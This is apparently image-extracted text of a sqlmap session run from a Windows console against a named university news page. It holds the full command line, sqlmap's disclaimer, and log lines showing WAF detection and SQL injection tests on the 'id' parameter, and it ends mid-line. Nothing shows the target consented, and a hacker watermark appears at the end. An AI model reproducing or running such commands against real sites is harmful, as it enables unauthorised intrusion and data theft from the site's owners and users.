 C:\Python27\sqlmap>sqlmap.py -u http://pub.sdufe.edu.cn/news/view.php?id=35918
{1.1.4.50#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:15:02
[10:15:02] [INFO] testing connection to the target URL
[10:15:03] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[10:15:03] [INFO] testing if the target URL is stable
[10:15:04] [INFO] target URL is stable
[10:15:04] [INFO] testing if GET parameter 'id' is dynamic
[10:15:04] [INFO] heuristics detected web page charset 'utf-8'
[10:15:04] [INFO] confirming that GET parameter 'id' is dynamic
[10:15:04] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:15:04] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[10:15:04] [INFO] testing for SQL injection on GET parameter 'id'
[10:15:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:15:06] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[10:15:06] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
FREEBUF
黑客Anony